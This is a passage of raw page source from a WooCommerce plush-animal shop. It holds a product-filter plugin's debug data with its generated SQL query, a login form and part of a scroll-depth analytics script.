":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["super-soft-plush-animals"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (277) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id LEFT JOIN (SELECT wpgo_posts.post_parent as ID, wpgo_term_taxonomy.term_taxonomy_id as term_id, min(out_of_stock_var.out_of_stock) AS out_of_stock FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) INNER JOIN wpgo_terms AS term_ids ON term_ids.slug = pf1.meta_value LEFT JOIN ( SELECT filtered_post.*, max_filtered_post.max_meta_count, stock_table.out_of_stock_init as out_of_stock FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_character\") AND pf1.meta_value IN (\"airplane\",\"alien\",\"alligator\",\"anchor\",\"astronaut\",\"axolotl\",\"basketball\",\"bear\",\"big-foot\",\"black-bea\",\"black-bear\",\"boat\",\"buffalo\",\"butterfly\",\"cactus\",\"capybara\",\"cat\",\"cow\",\"crab\",\"deer\",\"dog\",\"dolphin\",\"donkey\",\"dragon\",\"duck\",\"elephant\",\"fish\",\"flamingo\",\"fox\",\"frog\",\"gecko\",\"giraffe\",\"goat\",\"grizzly-bear\",\"heart\",\"helicopter\",\"horse\",\"husky\",\"iguana\",\"killer-whael\",\"killer-whale\",\"lady-bug\",\"leopard\",\"lighthouse\",\"lion\",\"llama\",\"lobster\",\"longhorn\",\"mammoth\",\"mermaid\",\"monkey\",\"moose\",\"narwhal\",\"octopus\",\"owl\",\"palm-tree\",\"panda\",\"parrot\",\"peacock\",\"pelican\",\"penguin\",\"pig\",\"pineapple\",\"pirate\",\"polar-bear\",\"rabbit\",\"raccoon\",\"red-plaid\",\"reindeer\",\"rhino\",\"rooster\",\"sea\",\"sea-horse\",\"sea-lion\",\"sea-turtle\",\"seahorse\",\"seal\",\"shark\",\"sheep\",\"shell\",\"sloth\",\"snail\",\"snake\",\"space-shuttle\",\"spider\",\"squirrel\",\"starfish\",\"stingray\",\"t-rex\",\"tiger\",\"train\",\"turtle\",\"unicorn\",\"view-all\",\"whale\",\"wolf\",\"yeti\",\"zebra\") GROUP BY wpgo_posts.id ) as filtered_post INNER JOIN ( SELECT ID, MAX(meta_count) as max_meta_count FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_character\") AND pf1.meta_value IN (\"airplane\",\"alien\",\"alligator\",\"anchor\",\"astronaut\",\"axolotl\",\"basketball\",\"bear\",\"big-foot\",\"black-bea\",\"black-bear\",\"boat\",\"buffalo\",\"butterfly\",\"cactus\",\"capybara\",\"cat\",\"cow\",\"crab\",\"deer\",\"dog\",\"dolphin\",\"donkey\",\"dragon\",\"duck\",\"elephant\",\"fish\",\"flamingo\",\"fox\",\"frog\",\"gecko\",\"giraffe\",\"goat\",\"grizzly-bear\",\"heart\",\"helicopter\",\"horse\",\"husky\",\"iguana\",\"killer-whael\",\"killer-whale\",\"lady-bug\",\"leopard\",\"lighthouse\",\"lion\",\"llama\",\"lobster\",\"longhorn\",\"mammoth\",\"mermaid\",\"monkey\",\"moose\",\"narwhal\",\"octopus\",\"owl\",\"palm-tree\",\"panda\",\"parrot\",\"peacock\",\"pelican\",\"penguin\",\"pig\",\"pineapple\",\"pirate\",\"polar-bear\",\"rabbit\",\"raccoon\",\"red-plaid\",\"reindeer\",\"rhino\",\"rooster\",\"sea\",\"sea-horse\",\"sea-lion\",\"sea-turtle\",\"seahorse\",\"seal\",\"shark\",\"sheep\",\"shell\",\"sloth\",\"snail\",\"snake\",\"space-shuttle\",\"spider\",\"squirrel\",\"starfish\",\"stingray\",\"t-rex\",\"tiger\",\"train\",\"turtle\",\"unicorn\",\"view-all\",\"whale\",\"wolf\",\"yeti\",\"zebra\") GROUP BY wpgo_posts.id ) as max_filtered_post GROUP BY ID ) as max_filtered_post ON max_filtered_post.ID = filtered_post.ID AND max_filtered_post.max_meta_count = filtered_post.meta_count LEFT JOIN ( SELECT wpgo_posts .id as id, IF(wpgo_posts.post_status = \"private\", 1, COALESCE(stock_table_init.out_of_stock_init1, \"0\")) as out_of_stock_init FROM wpgo_posts LEFT JOIN ( SELECT wpgo_posts.id as id, \"1\" as out_of_stock_init1 FROM wpgo_posts WHERE wpgo_posts.id IN \r\n                            (\r\n                                SELECT object_id FROM wpgo_term_relationships \r\n                                WHERE term_taxonomy_id IN ( 12 ) \r\n                            )  ) as stock_table_init on wpgo_posts.id = stock_table_init.id GROUP BY id ) as stock_table ON filtered_post.var_id = stock_table.id GROUP BY var_id ) AS out_of_stock_var ON wpgo_posts.ID = out_of_stock_var.var_id INNER JOIN wpgo_term_taxonomy on term_ids.term_id = wpgo_term_taxonomy.term_id WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_character\") AND pf1.meta_value IN (\"airplane\",\"alien\",\"alligator\",\"anchor\",\"astronaut\",\"axolotl\",\"basketball\",\"bear\",\"big-foot\",\"black-bea\",\"black-bear\",\"boat\",\"buffalo\",\"butterfly\",\"cactus\",\"capybara\",\"cat\",\"cow\",\"crab\",\"deer\",\"dog\",\"dolphin\",\"donkey\",\"dragon\",\"duck\",\"elephant\",\"fish\",\"flamingo\",\"fox\",\"frog\",\"gecko\",\"giraffe\",\"goat\",\"grizzly-bear\",\"heart\",\"helicopter\",\"horse\",\"husky\",\"iguana\",\"killer-whael\",\"killer-whale\",\"lady-bug\",\"leopard\",\"lighthouse\",\"lion\",\"llama\",\"lobster\",\"longhorn\",\"mammoth\",\"mermaid\",\"monkey\",\"moose\",\"narwhal\",\"octopus\",\"owl\",\"palm-tree\",\"panda\",\"parrot\",\"peacock\",\"pelican\",\"penguin\",\"pig\",\"pineapple\",\"pirate\",\"polar-bear\",\"rabbit\",\"raccoon\",\"red-plaid\",\"reindeer\",\"rhino\",\"rooster\",\"sea\",\"sea-horse\",\"sea-lion\",\"sea-turtle\",\"seahorse\",\"seal\",\"shark\",\"sheep\",\"shell\",\"sloth\",\"snail\",\"snake\",\"space-shuttle\",\"spider\",\"squirrel\",\"starfish\",\"stingray\",\"t-rex\",\"tiger\",\"train\",\"turtle\",\"unicorn\",\"view-all\",\"whale\",\"wolf\",\"yeti\",\"zebra\") GROUP BY ID, term_id HAVING out_of_stock = 1) as out_of_stock_variable on wpgo_posts.ID = out_of_stock_variable.ID AND term_relationships.term_taxonomy_id = out_of_stock_variable.term_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (277) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1068,1072,1073,1088,1076,1060,304,293,335,363,346,301,382,345,296,366,317,367,337,379,318,347,375,356,334,380,357,295,297,330,364,336,393,332,307,348,322,321,328,294,381,394,329,319) AND out_of_stock_variable.term_id IS NULL GROUP BY term_relationships.term_taxonomy_id","return_terms":{"0":{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1068},"26":{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1072},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"34":{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1088},"35":{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1076},"38":{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1060},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"11","filter":"raw","value":304},"44":{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":293},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":335},"47":{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":363},"50":{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":346},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":301},"52":{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":382},"53":{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":345},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":296},"55":{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":366},"57":{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":317},"59":{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":367},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":337},"62":{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":379},"63":{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":318},"65":{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":347},"66":{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":375},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":356},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":334},"71":{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":380},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":357},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":330},"76":{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":364},"77":{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":336},"78":{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":393},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":332},"80":{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":307},"81":{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":348},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":294},"87":{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":381},"90":{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":394},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":329},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":319}},"result":{"293":"6","294":"2","295":"1","296":"6","297":"12","301":"1","304":"11","307":"3","317":"1","318":"2","319":"2","321":"1","322":"3","328":"5","329":"4","330":"1","332":"3","334":"1","335":"10","336":"2","337":"1","345":"2","346":"1","347":"1","348":"2","356":"2","357":"1","363":"3","364":"2","366":"2","367":"1","375":"2","379":"1","380":"2","381":"4","382":"1","393":"1","394":"2","1060":"4","1068":"1","1072":"2","1073":"1","1076":"2","1088":"1"}}],"url_parse_modify_data":[{"args":{"values":[{"taxonomy":"pa_plush","value":"5-6-inch"},{"taxonomy":"pa_plush","value":"add-on"},{"taxonomy":"pa_plush","value":"big-eye"},{"taxonomy":"pa_plush","value":"big-eye-keychain"},{"taxonomy":"pa_plush","value":"dress-up"},{"taxonomy":"pa_plush","value":"eco-friendly"},{"taxonomy":"pa_plush","value":"plush"},{"taxonomy":"pa_plush","value":"scarfs"},{"taxonomy":"pa_plush","value":"sequin"},{"taxonomy":"pa_plush","value":"slap-bracelet"},{"taxonomy":"pa_plush","value":"snug-mooshies"},{"taxonomy":"pa_plush","value":"snug-mooshies-clips"},{"taxonomy":"pa_plush","value":"view-all"},{"taxonomy":"pa_plush","value":"6-inch"},{"taxonomy":"pa_plush","value":"baby-shoes"},{"taxonomy":"pa_plush","value":"bags"},{"taxonomy":"pa_plush","value":"banks"},{"taxonomy":"pa_plush","value":"big-eye-6-inch"},{"taxonomy":"pa_plush","value":"hand-puppets"},{"taxonomy":"pa_plush","value":"hats"},{"taxonomy":"pa_plush","value":"key-chain"},{"taxonomy":"pa_plush","value":"magnets"},{"taxonomy":"pa_plush","value":"neck-pillows"},{"taxonomy":"pa_plush","value":"notebook"},{"taxonomy":"pa_plush","value":"pen"},{"taxonomy":"pa_plush","value":"seat-belt-cover"},{"taxonomy":"pa_plush","value":"super-soft-plush"},{"taxonomy":"pa_plush","value":"view-all-plush"},{"taxonomy":"pa_plush","value":"xl-super-soft-plush"}],"type":"add","op":"OR","calculate":true},"data":false},{"args":{"values":[{"taxonomy":"pa_character","value":"alien"},{"taxonomy":"pa_character","value":"anchor"},{"taxonomy":"pa_character","value":"astronaut"},{"taxonomy":"pa_character","value":"axolotl"},{"taxonomy":"pa_character","value":"basketball"},{"taxonomy":"pa_character","value":"big-foot"},{"taxonomy":"pa_character","value":"black-bea"},{"taxonomy":"pa_character","value":"cactus"},{"taxonomy":"pa_character","value":"capybara"},{"taxonomy":"pa_character","value":"duck"},{"taxonomy":"pa_character","value":"goat"},{"taxonomy":"pa_character","value":"grizzly-bear"},{"taxonomy":"pa_character","value":"heart"},{"taxonomy":"pa_character","value":"iguana"},{"taxonomy":"pa_character","value":"killer-whael"},{"taxonomy":"pa_character","value":"leopard"},{"taxonomy":"pa_character","value":"lighthouse"},{"taxonomy":"pa_character","value":"llama"},{"taxonomy":"pa_character","value":"longhorn"},{"taxonomy":"pa_character","value":"narwhal"},{"taxonomy":"pa_character","value":"palm-tree"},{"taxonomy":"pa_character","value":"peacock"},{"taxonomy":"pa_character","value":"pelican"},{"taxonomy":"pa_character","value":"pineapple"},{"taxonomy":"pa_character","value":"pirate"},{"taxonomy":"pa_character","value":"polar-bear"},{"taxonomy":"pa_character","value":"rabbit"},{"taxonomy":"pa_character","value":"raccoon"},{"taxonomy":"pa_character","value":"red-plaid"},{"taxonomy":"pa_character","value":"reindeer"},{"taxonomy":"pa_character","value":"rhino"},{"taxonomy":"pa_character","value":"seahorse"},{"taxonomy":"pa_character","value":"seal"},{"taxonomy":"pa_character","value":"shell"},{"taxonomy":"pa_character","value":"skull"},{"taxonomy":"pa_character","value":"sloth"},{"taxonomy":"pa_character","value":"snail"},{"taxonomy":"pa_character","value":"squirrel"},{"taxonomy":"pa_character","value":"starfish"},{"taxonomy":"pa_character","value":"unicorn"},{"taxonomy":"pa_character","value":"view-all"},{"taxonomy":"pa_character","value":"yeti"},{"taxonomy":"pa_character","value":"zebra"},{"taxonomy":"pa_character","value":"airplane"},{"taxonomy":"pa_character","value":"alligator"},{"taxonomy":"pa_character","value":"bear"},{"taxonomy":"pa_character","value":"black-bear"},{"taxonomy":"pa_character","value":"boat"},{"taxonomy":"pa_character","value":"buffalo"},{"taxonomy":"pa_character","value":"butterfly"},{"taxonomy":"pa_character","value":"cat"},{"taxonomy":"pa_character","value":"cheetah"},{"taxonomy":"pa_character","value":"cow"},{"taxonomy":"pa_character","value":"crab"},{"taxonomy":"pa_character","value":"deer"},{"taxonomy":"pa_character","value":"dog"},{"taxonomy":"pa_character","value":"dolphin"},{"taxonomy":"pa_character","value":"donkey"},{"taxonomy":"pa_character","value":"dragon"},{"taxonomy":"pa_character","value":"elephant"},{"taxonomy":"pa_character","value":"fish"},{"taxonomy":"pa_character","value":"flamingo"},{"taxonomy":"pa_character","value":"fox"},{"taxonomy":"pa_character","value":"frog"},{"taxonomy":"pa_character","value":"gecko"},{"taxonomy":"pa_character","value":"giraffe"},{"taxonomy":"pa_character","value":"helicopter"},{"taxonomy":"pa_character","value":"honeybee"},{"taxonomy":"pa_character","value":"horse"},{"taxonomy":"pa_character","value":"husky"},{"taxonomy":"pa_character","value":"killer-whale"},{"taxonomy":"pa_character","value":"lady-bug"},{"taxonomy":"pa_character","value":"lion"},{"taxonomy":"pa_character","value":"lobster"},{"taxonomy":"pa_character","value":"mammoth"},{"taxonomy":"pa_character","value":"marmot"},{"taxonomy":"pa_character","value":"mermaid"},{"taxonomy":"pa_character","value":"monkey"},{"taxonomy":"pa_character","value":"moose"},{"taxonomy":"pa_character","value":"octopus"},{"taxonomy":"pa_character","value":"ostrich"},{"taxonomy":"pa_character","value":"owl"},{"taxonomy":"pa_character","value":"panda"},{"taxonomy":"pa_character","value":"parrot"},{"taxonomy":"pa_character","value":"penguin"},{"taxonomy":"pa_character","value":"pig"},{"taxonomy":"pa_character","value":"rooster"},{"taxonomy":"pa_character","value":"sea"},{"taxonomy":"pa_character","value":"sea-horse"},{"taxonomy":"pa_character","value":"sea-lion"},{"taxonomy":"pa_character","value":"sea-turtle"},{"taxonomy":"pa_character","value":"shark"},{"taxonomy":"pa_character","value":"sheep"},{"taxonomy":"pa_character","value":"snake"},{"taxonomy":"pa_character","value":"space-shuttle"},{"taxonomy":"pa_character","value":"spider"},{"taxonomy":"pa_character","value":"stingray"},{"taxonomy":"pa_character","value":"t-rex"},{"taxonomy":"pa_character","value":"tiger"},{"taxonomy":"pa_character","value":"train"},{"taxonomy":"pa_character","value":"turtle"},{"taxonomy":"pa_character","value":"whale"},{"taxonomy":"pa_character","value":"wolf"}],"type":"add","op":"OR","calculate":true},"data":false}]},"real_memory_usage":8732672,"script_memory_usage":37033440,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="92490b161b" /><input type="hidden" name="_wp_http_referer" value="/product-category/super-soft-plush-animals/page/2/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

